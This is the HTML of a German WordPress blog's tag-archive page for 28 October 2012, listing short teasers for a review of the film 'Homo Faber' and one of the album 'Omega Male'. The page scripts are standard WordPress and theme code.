	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">
	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>28. Oktober 2012</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-13618" class="bam-entry clearfix grid-entry th-col-1 post-13618 post type-post status-publish format-standard hentry category-film category-filmkritik tag-barbara-sukowa tag-dieter-kirchlechner tag-homo-faber tag-julie-delpy tag-max-frisch tag-sam-shepard tag-thomas-heinze tag-volker-schlondorff">

	
	<div class="blog-entry-inner clearfix">

		
		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://www.shitesite.de/category/film/" rel="category tag">Film</a> / <a href="https://www.shitesite.de/category/film/filmkritik/" rel="category tag">Kritiken</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.shitesite.de/draufgeschaut-homo-faber/" rel="bookmark">Draufgeschaut: Homo Faber</a></h2>					<div class="entry-meta">
						<span class="posted-on"><i class="far fa-clock"></i><a href="https://www.shitesite.de/draufgeschaut-homo-faber/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2012-10-28T10:57:46+00:00">28. Oktober 2012</time><time class="updated" datetime="2015-04-12T20:29:49+00:00">12. April 2015</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>&#8222;Homo Faber&#8220; klebt leider zu sehr an der Romanvorlage, um eine wirklich gelungene Umsetzung auf die Leinwand schaffen zu können.</p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-13618 -->


<article id="post-13614" class="bam-entry clearfix grid-entry th-col-2 post-13614 post type-post status-publish format-standard hentry category-musikkritik category-musik tag-bodi-bill tag-fujiya-miyagi tag-gorillaz tag-hot-chip tag-laid-back tag-omega-male tag-werle-stankowski">

	
	<div class="blog-entry-inner clearfix">

		
		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://www.shitesite.de/category/musik/musikkritik/" rel="category tag">Kritiken</a> / <a href="https://www.shitesite.de/category/musik/" rel="category tag">Musik</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.shitesite.de/hingehort-omega-male-omega-male/" rel="bookmark">Hingehört: Omega Male &#8211; &#8222;Omega Male&#8220;</a></h2>					<div class="entry-meta">
						<span class="posted-on"><i class="far fa-clock"></i><a href="https://www.shitesite.de/hingehort-omega-male-omega-male/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2012-10-28T09:00:06+00:00">28. Oktober 2012</time><time class="updated" datetime="2016-04-30T15:55:11+00:00">30. April 2016</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>“Ein Omega-Männchen könnte man als so etwas wie das Gegenteil vom Alpha-Männchen begreifen”, erklärt David Best den Namen seiner Band. Entsprechend unaggressiv klingt das Debütalbum. </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-13614 -->

					
				
			</div><!-- #blog-entries -->

			
			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section><section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4><form action="https://www.shitesite.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="1">Allgemein&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="12">Bücher&nbsp;&nbsp;(569)</option>
	<option class="level-1" value="9799">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(559)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Lesungen&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="16">Film&nbsp;&nbsp;(1.386)</option>
	<option class="level-1" value="9800">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(1.318)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="19">Ich&nbsp;&nbsp;(94)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Bio&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Blog&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="7">Musik&nbsp;&nbsp;(3.368)</option>
	<option class="level-1" value="9798">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Konzerte&nbsp;&nbsp;(177)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(2.805)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Listicles&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="3576">&nbsp;&nbsp;&nbsp;News&nbsp;&nbsp;(244)</option>
	<option class="level-0" value="3">Non-Pop&nbsp;&nbsp;(264)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Artikel&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Kommentare&nbsp;&nbsp;(136)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="calendar-5" class="widget widget_calendar"><h4 class="widget-title">Kalender</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Oktober 2012</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.shitesite.de/2012/10/01/" aria-label="Beiträge veröffentlicht am 1. October 2012">1</a></td><td><a href="https://www.shitesite.de/2012/10/02/" aria-label="Beiträge veröffentlicht am 2. October 2012">2</a></td><td><a href="https://www.shitesite.de/2012/10/03/" aria-label="Beiträge veröffentlicht am 3. October 2012">3</a></td><td><a href="https://www.shitesite.de/2012/10/04/" aria-label="Beiträge veröffentlicht am 4. October 2012">4</a></td><td><a href="https://www.shitesite.de/2012/10/05/" aria-label="Beiträge veröffentlicht am 5. October 2012">5</a></td><td><a href="https://www.shitesite.de/2012/10/06/" aria-label="Beiträge veröffentlicht am 6. October 2012">6</a></td><td><a href="https://www.shitesite.de/2012/10/07/" aria-label="Beiträge veröffentlicht am 7. October 2012">7</a></td>
	</tr>
	<tr>
		<td><a href="https://www.shitesite.de/2012/10/08/" aria-label="Beiträge veröffentlicht am 8. October 2012">8</a></td><td><a href="https://www.shitesite.de/2012/10/09/" aria-label="Beiträge veröffentlicht am 9. October 2012">9</a></td><td><a href="https://www.shitesite.de/2012/10/10/" aria-label="Beiträge veröffentlicht am 10. October 2012">10</a></td><td><a href="https://www.shitesite.de/2012/10/11/" aria-label="Beiträge veröffentlicht am 11. October 2012">11</a></td><td><a href="https://www.shitesite.de/2012/10/12/" aria-label="Beiträge veröffentlicht am 12. October 2012">12</a></td><td><a href="https://www.shitesite.de/2012/10/13/" aria-label="Beiträge veröffentlicht am 13. October 2012">13</a></td><td><a href="https://www.shitesite.de/2012/10/14/" aria-label="Beiträge veröffentlicht am 14. October 2012">14</a></td>
	</tr>
	<tr>
		<td><a href="https://www.shitesite.de/2012/10/15/" aria-label="Beiträge veröffentlicht am 15. October 2012">15</a></td><td><a href="https://www.shitesite.de/2012/10/16/" aria-label="Beiträge veröffentlicht am 16. October 2012">16</a></td><td><a href="https://www.shitesite.de/2012/10/17/" aria-label="Beiträge veröffentlicht am 17. October 2012">17</a></td><td><a href="https://www.shitesite.de/2012/10/18/" aria-label="Beiträge veröffentlicht am 18. October 2012">18</a></td><td><a href="https://www.shitesite.de/2012/10/19/" aria-label="Beiträge veröffentlicht am 19. October 2012">19</a></td><td><a href="https://www.shitesite.de/2012/10/20/" aria-label="Beiträge veröffentlicht am 20. October 2012">20</a></td><td><a href="https://www.shitesite.de/2012/10/21/" aria-label="Beiträge veröffentlicht am 21. October 2012">21</a></td>
	</tr>
	<tr>
		<td><a href="https://www.shitesite.de/2012/10/22/" aria-label="Beiträge veröffentlicht am 22. October 2012">22</a></td><td><a href="https://www.shitesite.de/2012/10/23/" aria-label="Beiträge veröffentlicht am 23. October 2012">23</a></td><td><a href="https://www.shitesite.de/2012/10/24/" aria-label="Beiträge veröffentlicht am 24. October 2012">24</a></td><td><a href="https://www.shitesite.de/2012/10/25/" aria-label="Beiträge veröffentlicht am 25. October 2012">25</a></td><td><a href="https://www.shitesite.de/2012/10/26/" aria-label="Beiträge veröffentlicht am 26. October 2012">26</a></td><td><a href="https://www.shitesite.de/2012/10/27/" aria-label="Beiträge veröffentlicht am 27. October 2012">27</a></td><td><a href="https://www.shitesite.de/2012/10/28/" aria-label="Beiträge veröffentlicht am 28. October 2012">28</a></td>
	</tr>
	<tr>
		<td><a href="https://www.shitesite.de/2012/10/29/" aria-label="Beiträge veröffentlicht am 29. October 2012">29</a></td><td><a href="https://www.shitesite.de/2012/10/30/" aria-label="Beiträge veröffentlicht am 30. October 2012">30</a></td><td><a href="https://www.shitesite.de/2012/10/31/" aria-label="Beiträge veröffentlicht am 31. October 2012">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.shitesite.de/2012/09/">&laquo; Sep.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.shitesite.de/2012/11/">Nov. &raquo;</a></span>
	</nav></div></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
						<section id="search-5" class="widget widget_search"><h4 class="widget-title">Suche</h4><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section>					</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://www.shitesite.de/" title="Shitesite" >Shitesite</a>.
					Mit Stolz präsentiert von <a href="https://wordpress.org" target="_blank">WordPress</a> und <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shitesite.de/wp-includes/js/wp-emoji-release.min.js?ver=f1b2509ca98814a44613d0e3d9ccfed2"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shitesite.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>